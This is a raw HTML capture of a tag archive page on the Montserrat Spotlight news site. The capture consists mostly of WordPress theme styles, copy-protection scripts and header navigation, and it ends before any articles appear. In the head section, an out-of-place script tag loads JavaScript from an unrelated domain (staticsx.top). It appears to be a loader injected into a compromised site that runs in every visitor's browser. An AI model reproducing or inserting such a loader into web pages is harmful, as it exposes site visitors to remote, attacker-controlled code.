

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montserratspotlight.com/tag/buster-poindexter/
body_size: 23443
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Buster Poindexter | Montserrat Spotlight</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.montserratspotlight.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.montserratspotlight.com/wp-content/uploads/2019/02/greenfavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Feed" href="https://www.montserratspotlight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Comments Feed" href="https://www.montserratspotlight.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.montserratspotlight.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.montserratspotlight.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="9a495c844f" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Buster Poindexter Tag Feed" href="https://www.montserratspotlight.com/tag/buster-poindexter/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.montserratspotlight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.montserratspotlight.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.montserratspotlight.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.montserratspotlight.com/wp-content/tablepress-combined.min.css?ver=51' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.montserratspotlight.com/wp-content/themes/Newspaper/style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.montserratspotlight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.montserratspotlight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.montserratspotlight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.montserratspotlight.com/wp-json/wp/v2/tags/637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.montserratspotlight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.montserratspotlight.com\/wp-admin\/","wpRestNonce":"9a495c844f","wpRestUrl":"https:\/\/www.montserratspotlight.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.montserratspotlight.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.2";
var td_get_template_directory_uri="https:\/\/www.montserratspotlight.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.montserratspotlight.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.montserratspotlight.com/tag/buster-poindexter/",
                    "name": "Buster Poindexter"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.featured-image{
  text-align:center;
  }
h4.block-title {
    border-bottom-color: #222;
}
p.has-drop-cap:not(:focus):first-letter {
   float:left;
   font-size:6.0em;
   line-height:.68;
   font-weight:100;
   margin:.05em .1em 0 0;
   text-transform:uppercase;
   font-style:normal;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></script>
	</head>

<body class="archive tag tag-buster-poindexter tag-637 wp-theme-Newspaper unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montserratspotlight/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/?tab=wX" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqhPMZ8gohcqyUpRmYWn5yQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-74"><a href="https://www.montserratspotlight.com">Home</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://www.montserratspotlight.com/news/">News</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://www.montserratspotlight.com/in-the-spotlight/">In the Spotlight</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://www.montserratspotlight.com/entertainment/">Entertainment</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="https://www.montserratspotlight.com/sports/">Sports</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://www.montserratspotlight.com/videos/">Videos</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.montserratspotlight.com/category/flashback/">Flashback</a></li>
<li id="menu-item-2404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2404"><a href="https://www.montserratspotlight.com/category/opinion/">Opinion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.montserratspotlight.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.montserratspotlight.com/">
                <img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt=""/>
                <span class="td-visual-hidden">Montserrat Spotlight</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696458e689929_rand td_block_template_1"><span class="td-adspot-title">Advertisement</span><div class="td-visible-desktop">
<a href=""><img src="https://www.montserratspotlight.com/wp-content/uploads/2023/11/msoadspotlight.jpg" alt="" /></a></div>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.montserratspotlight.com/">
            <img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt=""/>
        </a>
        </div>
